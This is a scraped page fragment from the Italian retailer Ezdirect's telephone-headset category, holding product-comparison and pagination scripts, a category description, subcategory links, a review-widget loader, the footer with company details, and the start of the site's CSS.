function callProducts(){$.ajax({type:"GET",url:"https://www.ezdirect.it/confronto-prodotti",dataType:'html',success:function(response){var prices_arr=[];var prices=$(response).find('.price_container');prices.each(function(index,elem){var priceElement=$(elem).find('.price');if(priceElement.length>0){var priceElement=$(elem).find('.price')[0];priceElement.innerHTML=priceElement.innerHTML.replace('Da','')+' i.e. ';prices_arr[index]=priceElement.outerHTML;}else{elem=elem.querySelector('a');elem.style.fontWeight='bold';elem.style.color='black';elem.innerHTML='Richiedi preventivo';elem.style.textAlign='right';prices_arr[index]=elem.outerHTML;}});if(prices_arr.length==0){document.querySelector('.compareEmpty').style.display='block';document.querySelector('.compareBtn').style.display='none';}else{document.querySelector('.compareEmpty').style.display='none';document.querySelector('.compareBtn').style.display='block';var names_arr=[];var names=$(response).find('#name');names.each(function(index,elem){$(elem).find('a').addClass('product_name_title');names_arr[index]=elem.outerHTML;});var images_arr=[];var images=$(response).find('#image');images.each(function(index,elem){images_arr[index]=$(elem)[0].outerHTML.replace(/height="\d+"/g,'height="100"').replace(/width="\d+"/g,'width="100"');});var id_products_arr=[];var id_products=$(response).find('.cmp_remove');id_products.each(function(index,elem){id_products_arr[index]=elem.rel.replace('ajax_id_product_','');});findProducts(undefined,prices_arr,id_products_arr,images_arr,names_arr);}},error:function(error){console.error("Errore nella chiamata AJAX:",error);}});};/* ]]> */</script> <div class="compareBtn" onclick="toggleCompare()" style="display: none;"> <span> Confronta i prodotti </span> <i class="fas fa-exchange-alt fa-rotate-90"></i></div><div class="compareDiv" style="display: none;"><div class="compareBlock"><div class="compareProducts"><div class="compareEmpty" style="display: none;"><p> Comparatore dei prodotti vuoto</p></div></div><div class="compareButtons"> <i class="fas fa-times" onclick="toggleCompare()"></i><div class="buttons"> <button type="button" onclick="removeAllProducts()" class="orange-default-button"> Svuota confronto </button> <a href="https://www.ezdirect.it/confronto-prodotti" target="_blank"> <button type="button" class="orange-default-button"> Confronta </button> </a></div></div></div></div><div id="pagination-responsive"> <script>/* <![CDATA[ */;function scrolltoTop(){window.setTimeout(window.scrollTo(0,0),1000);};/* ]]> */</script> <div id="BottomBar" style= "display: flex;flex-wrap: nowrap;justify-content: flex-end;align-items: center;"><div id="compareBtnBot" style="display: none;"><form class="compareForm" style="align-self: center;flex-grow: 1;font-size: large;" method="get" action="https://www.ezdirect.it/confronto-prodotti" onclick="true"><fieldset style="text-align:left;"> <input type="hidden" name="compare_product_list" class="compare_product_list" value=""> <input type="submit" class="orange-default-button" alt="Confronta prodotti" title="Confronta prodotti" value="Confronta" style="padding: 5px;line-height: 0;border-radius: 0;"></fieldset></form></div><div id="pagination" class="pagination" style="display: flex; align-items: center; margin: 0px 0px;"><ul class="pagination"><li id="pagination_previous" style="cursor:no-drop" style="border: 0;"><span>&laquo;&nbsp;Precedente</span></li><li class="current" style="border: 0;"><span>1</span></li><li style="border: 0;"><a target="_top" alt="Pagina successiva" title="Pagina successiva" onclick="scrolltoTop()" href="https://www.ezdirect.it/cuffie-telefoniche/?p=2">2</a></li><li class="truncate" style="border: 0;">...</li><li style="border: 0;"><a alt="Pagina 33" title="Pagina 33" onclick="scrolltoTop()" href="https://www.ezdirect.it/cuffie-telefoniche/?p=33">33</a></li><li id="pagination_next" style="border: 0;"><a alt="Vai alla pagina successiva" title="Successiva" onclick="scrolltoTop()" style="cursor:pointer" href="https://www.ezdirect.it/cuffie-telefoniche/?p=2" >Successivo&nbsp;&raquo; </a></li></ul><form class="pagination" action="https://www.ezdirect.it/cuffie-telefoniche/" method="get"><p class="Ok-Btn-Pagination" style="color:#383838; display: flex; flex-direction: row-reverse; align-items: center; margin:0;"> <input alt="OK" title="OK" type="submit" class="orange-default-button" style="padding: 5px; width: 100%;border-radius: 0;line-height: 0;" value="OK" /> <label for="nb_item" style="padding: 4px 7px 0px 7px;">articoli:</label> <select name="n" id="nb_item" style="padding:7px; border: 1px solid #d4d4d4; color: #545454;"><option value="32" selected="selected">32</option><option value="64" >64</option><option value="160" >160</option> </select></p></form></div></div> <style>.orange-default-button{
		z-index: 0;
	}</style> <script type="text/javascript">/* <![CDATA[ */;var min_item='Si prega di selezionare almeno un prodotto.';var max_item="Non è possibile aggiungere più di 3 prodotto/i del comparatore prodotto. Per svuotare il comparatore, fai clic su \'Confronta\', entra nel comparatore e rimuovi i prodotti";/* ]]> */</script> <form class="compareForm" style="align-self: center;flex-grow: 1;font-size: large; margin-left:15px" method="get" action="https://www.ezdirect.it/confronto-prodotti" onsubmit="true"><fieldset style="text-align:left;"> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></fieldset></form></div><div id="wrapper" style="margin-top: 40px"><div id="category-description"><div class="cat_desc" style="display: flex; width: 100%;"><div><h2>Cuffie telefoniche e auricolari, per telefono fisso, PC e smartphone, con filo e wireless multiuso.</h2><p style="text-align: left;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Cuffie telefoniche</span></strong><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;"> per uso professionale (ufficio e call center), da utilizzare su qualunque dispositivo, dal <strong>telefono fisso </strong>(VoIP, digitale o analogico), al <strong>cordless</strong>, fino ai cellulari, <strong>smartphone</strong>, <strong>tablet </strong>e dispositivi "mobile" in genere.</span></p><p style="text-align: left;"><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Sono disponibili <strong>cuffie telefoniche con filo </strong>(corded) e <strong>senza filo </strong>(wireless).</span></p><p style="text-align: left;">&nbsp;</p><p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">I nostri migliori marchi di cuffie:</span></strong></p><p style="text-align: left;"><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;"> <img style="display: block; margin-left: auto; margin-right: auto;" title="cuffie telefoniche ezdirect marche" src="https://www.ezdirect.it/img/cms/marchi%20cuffie-2.jpg" alt="marchi cuffie con microfono ezdirect" /></span></p><p style="text-align: center;"><span style="font-size: 14px;">Tutte le marche gestite</span></p><p style="text-align: center;"><span style="font-size: 14px;">Fanvil - Snom - Alcatel - Grandstream - Jabra - Epos - Sennheiser - Plantronics </span></p><p style="text-align: center;"><span style="font-size: 14px;">IPN - Yealink - Snom - Avaya - BlueParrot - Ascom - Logitech<br /></span></p><p style="text-align: center;">&nbsp;</p><p style="text-align: justify;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Le migliori cuffie con filo e wireless:<br /></span></strong></p><ul><li><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Cuffie per telefono fisso, cordless e cellulare con filo (jack 2,5 mm e jack 3,5 mm) <br /></span></li><li><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Wireless per telefoni cordless (in tecnologia DECT GAP)</span></li><li><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Auricolari senza filo per telefono fisso (DECT e Bluetooth)<br /></span></li><li><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Auricolari e cuffie wireless per PC - MAC - applicazioni UC e per <strong>Microsoft Teams</strong><br /></span></li><li><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Cuffie con microfono multiuso per utilizzo con più dispositivi (es: fisso, PC, mobile)</span></li><li><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Auricolari Bluetooth e cuffie multimediali con cancellazione attiva del rumore</span></li><li><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Cuffie certificate Microsoft Teams</span></li><li><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Soluzioni senza fili per conferenza </span></li></ul><p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Gran parte delle cuffie con filo professionali deve essere abbinato ad un cavo di collegamento opzionale (da selezionare in base al terminale in uso): Cerca la compatibilità tra il tuo telefono e il cavo di collegamento selezionando dal box di sinistra i marchi.<br /></span></p><p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Sono disponibili molte proposte per cuffie e gli auricolari certificati Microsoft Teams.&nbsp; </span></p><p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">Il nostro staff, con esperienza di oltre 25 nel settore, è in grado di rispondere a tutte le tue esigenze e proporre la <strong><span style="color: #0000ff;">migliore soluzione&nbsp;per prezzo e qualità</span></strong>, consigliando la cuffia o auricolare ideale, sulla base delle tue abitudini, esigenze e dei dispositivi u</span><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">tilizzati (telefono fisso, PC, tablet, cellulare o più terminali in contemporanea). <br /></span></p></div></div><div style="clear:both"></div></div><div style="display:flex; align-items: center;"><div> <button id="slideBack" alt="slideLeft" title="slideLeft" name="slideLeft" type="button" style="background-color: white; border: none;"><i class="fas fa-chevron-left" style="color: #545454; font-size: 30px;"></i></button></div><div class="scoll-pane" id="subcategories" style="display: flex; align-items: center;"><ul class="inline_list" ><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/plantronics/" title="Cuffie telefoniche Plantronics Poly"> <img src="https://www.ezdirect.it/c/22-medium/cuffie-telefoniche/plantronics.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/plantronics/">Cuffie telefoniche Plantronics Poly</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/per-telefono-cordless-dect-gap/" title="Cuffie per telefono cordless"> <img src="https://www.ezdirect.it/c/39-medium/cuffie-telefoniche/per-telefono-cordless-dect-gap.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/per-telefono-cordless-dect-gap/">Cuffie per telefono cordless</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/senza-filo/" title="Cuffie telefoniche senza filo"> <img src="https://www.ezdirect.it/c/50-medium/cuffie-telefoniche/senza-filo.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/senza-filo/">Cuffie telefoniche senza filo</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/con-microfono-per-pc-usb-skype/" title="Cuffie telefoniche per PC"> <img src="https://www.ezdirect.it/c/60-medium/cuffie-telefoniche/con-microfono-per-pc-usb-skype.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/con-microfono-per-pc-usb-skype/">Cuffie telefoniche per PC</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/sennheiser/" title="Cuffie telefoniche Sennheiser"> <img src="https://www.ezdirect.it/c/69-medium/cuffie-telefoniche/sennheiser.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/sennheiser/">Cuffie telefoniche Sennheiser</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/per-ufficio/" title="Cuffie per Ufficio"> <img src="https://www.ezdirect.it/c/85-medium/cuffie-telefoniche/per-ufficio.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/per-ufficio/">Cuffie per Ufficio</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/per-call-center/" title="Cuffie per Call Center"> <img src="https://www.ezdirect.it/c/98-medium/cuffie-telefoniche/per-call-center.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/per-call-center/">Cuffie per Call Center</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/accessori/" title="Accessori per cuffie telefoniche"> <img src="https://www.ezdirect.it/c/117-medium/cuffie-telefoniche/accessori.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/accessori/">Accessori per cuffie telefoniche</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/con-filo-per-telefono/" title="Cuffie con filo per telefono"> <img src="https://www.ezdirect.it/c/202-medium/cuffie-telefoniche/con-filo-per-telefono.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/con-filo-per-telefono/">Cuffie con filo per telefono</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/" title="Cuffie telefoniche Ezlight"> <img src="https://www.ezdirect.it/c/203-medium/cuffie-telefoniche/ezlight.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/">Cuffie telefoniche Ezlight</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/telefoni-con-cuffia/" title="Telefoni con cuffia"> <img src="https://www.ezdirect.it/c/204-medium/cuffie-telefoniche/telefoni-con-cuffia.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/telefoni-con-cuffia/">Telefoni con cuffia</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/unified-communication/" title="Cuffie e auricolari Microsoft Teams"> <img src="https://www.ezdirect.it/c/211-medium/cuffie-telefoniche/unified-communication.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/unified-communication/">Cuffie e auricolari Microsoft Teams</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/ipn/" title="Cuffie IPN"> <img src="https://www.ezdirect.it/c/216-medium/cuffie-telefoniche/ipn.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/ipn/">Cuffie IPN</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/peltor-3m-passive-antirumore-atex/" title="Cuffie comunicanti, wireless antirumore"> <img src="https://www.ezdirect.it/c/241-medium/cuffie-telefoniche/peltor-3m-passive-antirumore-atex.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/peltor-3m-passive-antirumore-atex/">Cuffie comunicanti, wireless antirumore</a></div></li><li> <a href="https://www.ezdirect.it/cuffie-telefoniche/jabra/" title="Cuffie telefoniche Jabra "> <img src="https://www.ezdirect.it/c/21-medium/cuffie-telefoniche/jabra.jpg" alt="" width="90" height="90" style="border:0px; display:block; margin:0 auto" /> </a> <br /><div><a href="https://www.ezdirect.it/cuffie-telefoniche/jabra/">Cuffie telefoniche Jabra </a></div></li></ul> <br class="clear"/></div><div> <button id="slide" alt="slideRight" title="slideRight" name="slideRight" type="button" style="background-color: white; border: none; margin-left: 30px;"><i class="fas fa-chevron-right" style="color: #545454; font-size: 30px;"></i></button></div></div> <script>/* <![CDATA[ */;var button=document.getElementById('slide');button.onclick=function(){var container=document.getElementById('subcategories');sideScroll(container,'right',25,100,10);};var back=document.getElementById('slideBack');back.onclick=function(){var container=document.getElementById('subcategories');sideScroll(container,'left',25,100,10);};function sideScroll(element,direction,speed,distance,step){scrollAmount=0;var slideTimer=setInterval(function(){if(direction=='left'){element.scrollLeft-=step;}else{element.scrollLeft+=step;}
scrollAmount+=step;if(scrollAmount>=distance){window.clearInterval(slideTimer);}},speed);};/* ]]> */</script> <br /></div> <br /><br /></div><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous"></div></div></div></div></div></body><style>@media(min-width: 992px){
		.volantino_footer{
			display: none;
		}
	}</style><footer id="footer"><div id="footer-in"><br /><hr class="footer_hr" /> <br /><div style="width: 100%; position:relative"><table id="footer-table-blocks" style="table-layout:fixed;"><tbody><tr style="display: flex;" id="footer-tab-responsive"><div class="container"><td class="tdfooter"><h3>Azienda</h3><ul class="menufooter"><li><a href="https://www.ezdirect.it/guide/4-chi-siamo" alt="Chi siamo" title="Chi siamo">Chi siamo</a></li><li><a href="https://www.ezdirect.it/blog/" alt="Blog Ezdirect" title="Blog Ezdirect" target="_blank">Blog</a></li><li><a href="https://www.ezdirect.it/guide/39-contatti" alt="Contatti" title="Contatti">Contatti</a></li><li><a href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect" alt="Condizioni" title="Condizioni">Condizioni</a></li><li><a target="_blank" href="https://www.ezdirect.it/sitemap" alt="Sitemap" title="Sitemap">Sitemap</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/6-informativa-sulla-privacy" alt="Privacy" title="Privacy">Privacy</a></li><li><a target="_blank" href="https://www.ezdirect.it/modules/formprevendita/tirichiamiamonoi.php" alt="Consulente dedicato" title="Consulente dedicato">Consulente dedicato</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in rete" title="Acquisti in rete">Acquisti in rete</a></li></ul></td><td class="tdfooter"><h3>Pagamenti</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#contrassegno" alt="Contrassegno" title="Contrassegno">Contrassegno</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#bonifico" alt="Bonifico all ordine" title="Bonifico all ordine">Bonifico all'ordine</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#paypal" alt="Paypal" title="Paypal">Paypal</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#noleggio" alt="Noleggio Leasing" title="Noleggio Leasing">Noleggio Leasing</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#prezzi" alt="Prezzi" title="Prezzi">Prezzi</a></li></ul></td><td class="tdfooter"><h3 style="width:100%;">Ordini e consegne</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spedizione" title="Spedizione">Spedizione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Modalita di consegna" title="Modalita di consegna">Modalit&agrave;&nbsp;di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spese di consegna" title="Spese di consegna">Spese di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Fatturazione" title="Fatturazione">Fatturazione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="RMA e Diritto di recesso" title="RMA e Diritto di recesso">RMA + Diritto di recesso</a></li></ul></td><td class="tdfooter"><div style=""><h3>Servizi</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#supporto" alt="Supporto pre vendita" title="Supporto pre vendita">Supporto pre vendita</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#assistenza" alt="Assistenza tecnica" title="Assistenza tecnica">Assistenza tecnica</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#rma" alt="Riparazioni" title="Riparazioni">Riparazioni</a></li><li><a href="https://www.ezdirect.it/modules/formprevendita/form.php?step=2" alt="Preventivi" title="Preventivi">Preventivi</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/login?back=rivenditore" alt="Rivenditori" title="Rivenditori">Rivenditori</a></li></ul></div></td></div><td class="tdfooter" style="vertical-align:middle; padding-top: 50px;"><div id="eKomiWidget_default"></div> <style>#eKomiWidget_default>a>img {
								width: 100%;
								height: 100%;
							}</style> <script type="text/javascript">/* <![CDATA[ */;(function(){eKomiIntegrationConfig=new Array({certId:'44D97E5AAD9DE69'});if(typeof eKomiIntegrationConfig!="undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){var eKomiIntegrationContainer=document.createElement('script');eKomiIntegrationContainer.type='text/javascript';eKomiIntegrationContainer.defer=true;eKomiIntegrationContainer.src=(document.location.protocol=='https:'?'https:':'http:')+"//connect.ekomi.de/integration_1609180206/"+eKomiIntegrationConfig[eKomiIntegrationLoop].certId+".js";document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);}}else{if('console'in window){console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig');}}})();/* ]]> */</script> </td></tr></tbody></table> <br /><hr class="footer_hr" /> <br /><div class="row" style="align-items: center; justify-content: space-between !important;"><div id="carte-ssl"> <img id="pagamento-ssl" src='https://www.ezdirect.it/img/acquista-in-sicurezza.jpg' alt='Pagamento sicuro' title='Pagamento sicuro' /></div><div class="whatsapp_footer"> <a href="https://wa.me/+390585821163" target="_blank" style="display: block;"> <img src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"> </a></div><div id="servizio-clienti"> <a href="tel:+39-0585821163" style="display: block;"> <img src="https://www.ezdirect.it/themes/ez20/img/esperto-risponde.jpg" alt="Servizio clienti" title="Servizio clienti 0585 821163" /> </a></div><div class="socials_footer"> <a href='https://it-it.facebook.com/pages/Ezdirect-srl/53805768063' target='_blank' title='Facebook' rel='nofollow'><i style=" color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-facebook"></i></a> <a href='https://twitter.com/ezdirect_it' target='_blank' title='Twitter' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-twitter"></i></a> <a href='https://www.linkedin.com/company/ezdirect-srl' target='_blank' title='Linkedin' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-linkedin"></i></a> <a href='https://www.youtube.com/user/ezdirectit' target='_blank' title='Youtube' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-youtube"></i></a></div></div></div><div id="footer-2-in" style="background-color: #ffffff;"><div id="footer-bottom"><div><p style="font-size: 13px; display:block; margin: 0 auto; color:black"><strong> Ezdirect Srl </strong> Via Nerino Garbuio (SS1 Aurelia) Snc, 54038, Montignoso, Massa Carrara (MS) <br/> P.iva CCIAA 01164670455 - REA 118272 - Capitale sociale 80.000 € i.v. - SDI: USAL8PV. <br> <br> <strong> Ezdirect srl </strong> si rivolge ad aziende, imprese, professionisti, P.A., che utilizzano i prodotti per la loro attività e per la rivendita. <br> Le informazioni riportate su <a href="https://www.ezdirect.it/" title="Sito Ezdirect" alt="Sito Ezdirect" style="color:black; text-decoration: none;"> www.ezdirect.it </a> possono essere soggette a modifiche senza preavviso. <br> &Egrave; vietata la riproduzione anche parziale dei contenuti e della grafica del sito senza autorizzazione. <br> I marchi esposti sono di proprietà dei rispettivi detentori dei diritti.</p><br /></div></div><div style="clear:both"></div></div></div> <a href="#0" class="to-top" title="Back To Top"><div class="back-to-top-arrow-up"></div></a> </footer></html>

--- FILE ---
content_type: text/css
request_url: https://www.ezdirect.it/themes/ez20/cache/v_1071_c79f1709acba558babef62dce90b0ce5_all.css?v=23.1
body_size: 32705
content:
@charset "UTF-8";
*{padding:0;margin:0}body{background-color:rgb(255,255,255);font-size:16px;font-family:"Montserrat",sans-serif;color:#383838;text-align:center z-index=1}@media (min-width:992px){.menu-alto-container{width:100% !important;max-width:100% !important;padding:0 !important;margin:0 !important}.flexbox{display:flex;justify-content:space-between;flex-direction:row;align-items:center}}.scoll-pane{width:100%;height:auto;overflow:auto;outline:none;overflow-y:hidden;padding-bottom:15px;-ms-overflow-style:scroll;scrollbar-width:none}.inline_list{display:flex;list-style-type:none;padding:0;margin:0}.scoll-pane::-webkit-scrollbar{display:none}.button:active{background:none;border:none;outline:none}button:focus{outline:none}#center_column{margin:0;width:86%;margin-left:10px}@media(min-width:1200px){#center_column{width:88%}}@media(min-width:1700px){#center_column{width:90%}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.d-flex{display:flex;align-items:center;width:100%}.button-burger-menu{margin:10px 0;width:100%;background-color:#f4f4f4}#width-burger{width:100%}.ribbon,.ribbon_specialprice{position:absolute;left:40px;top:0;z-index:auto;overflow:hidden;width:120px;height:120px;text-align:right}.ribbon_specialprice span{font-size:10px;font-weight:bold;color:black;text-align:center;text-transform:uppercase;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:170px;display:block;background:linear-gradient(yellow 0,#FFDB58 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:44px;right:-31px}.ribbon span{font-size:10px;font-weight:bold;color:#fff;text-align:center;text-transform:uppercase;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:170px;display:block;background:linear-gradient(#ff3838 0,#a30505 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:44px;right:-31px}.ribbon_specialprice span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid yellow;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid yellow}.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #a30505;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #a30505}.ribbon_specialprice span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid yellow;border-bottom:3px solid transparent;border-top:3px solid yellow}.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #a30505;border-bottom:3px solid transparent;border-top:3px solid #a30505}@media(max-width:992px){.ribbon,.ribbon_specialprice{top:0;left:unset;right:0;width:140px;height:140px}}@media (min-width:768px){.navbar-toggle{display:block}p.cart_navigation .button_large{width:auto}#add-new-address{padding:8px 20px}#prev-next{display:flex;flex-direction:row-reverse;justify-content:space-between}#prev-next-carrier-col{display:flex;flex-direction:row-reverse;justify-content:space-around;width:100%}#riepilogo-carrello{display:flex;flex-direction:row;padding:0 20px;padding-top:50px;justify-content:space-between}#codice-sconto{display:flex;flex-direction:column;width:40%;padding:0}#coupon-input{padding:0 120px 25px 30px;display:flex;width:126%}#address-form-short{height:auto;border:1px solid #e5e8eb;padding:20px;border-radius:12px;margin-bottom:30px}#address-form-long{height:auto;border:1px solid #e5e8eb;padding:20px;border-radius:12px;margin-bottom:30px}#metodi-pagamento{display:flex;justify-content:space-around;padding:25px 0}}.grey-background{background-color:red}.indigo-background{background-color:#4a62c5}.menu-navbar-custom{list-style-type:none;padding:0 10px;margin-top:5px}.menu-navbar-custom li{display:inline-block;border-left:1px solid #202020;margin-left:10px;padding-left:10px}.menu-navbar-custom li:hover{color:#ff6600}.menu-navbar-custom li a{color:#202020;text-decoration:none;font-size:12px;font-weight:600;cursor:pointer}.nav-menu-mobile li{min-height:50px}.Cat{flex-wrap:nowrap;flex-direction:row;justify-content:space-between;position:relative;padding:0;padding-left:10px;padding-bottom:10px;min-height:50px;list-style:none}.Cat .fa-chevron-right,.Cat .fa-chevron-down{color:black;font-size:0.600em;padding:5px;text-align:center;line-height:1 !important;border:1px solid black}.flex{position:relative;padding:10px;display:flex;flex-wrap:nowrap}.flex span,.flex a{width:90%}.flex .fa-chevron-right,.flex .fa-chevron-down{width:15%}.Icons>a{display:flex !important;flex-wrap:nowrap !important;padding:10px}.Icons .fas,.Icons .fa{font-size:25px;color:#ff6600;width:15%}.Icons span{width:80%}.Contatti p{width:15%;margin:0}.Contatti img{color:#ff6600;width:30px;height:30px;margin:0}.subCategories{visibility:hiddden;display:none;top:100%;left:0;background-color:white;transition:max-height 0.3s ease;max-height:0;list-style:none}#myLinks span{font-size:4vw;color:black;display:block}.subCategories ul{border:1px solid rgba(0,0,0,.1)}.subCategories li>a,.subCategories li>span{font-size:4vw !important}.subCategories li{padding-left:10px;padding-bottom:10px;padding-top:10px}.allSub{}.call-us{display:flex;flex-direction:row-reverse}.whatsapp{flex:1;text-align:center}.call{flex:1;text-align:center}.SearchInput{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.SearchInput form{width:70%}.SearchInput fieldset{width:100%}.search_query{width:90% !important}.cart-mobile{flex:1;text-align:center}.account-mobile{flex:1;text-align:center}#vaicerca{border:none !important;width:15%}#vaicerca>span{display:block}#orange_section{color:#4d4b4b;text-align:center;margin-bottom:15px}#orange_section h5{font-size:15px}#orange_section p{font-size:12px}#orange_section img{margin:0}#col-marchio-nome{display:flex;flex-direction:column;align-items:center}#marchio-link:hover{text-decoration:none}#marchio-link:hover p{color:#ff6600;font-weight:600}#nome-marchio{text-transform:uppercase;color:#4d4b4b;letter-spacing:4px;font-size:12px;text-align:center;padding-top:7px}#marchio-link img{height:50px;object-fit:contain}#title-btn-section{display:flex;justify-content:space-around;color:#545454;background-color:white;border-radius:6px;padding:10px 0;margin:10px;box-shadow:0 1px 1px rgba(0,0,0,0.15),0 2px 2px rgba(0,0,0,0.15),0 4px 4px rgba(0,0,0,0.15),0 8px 8px 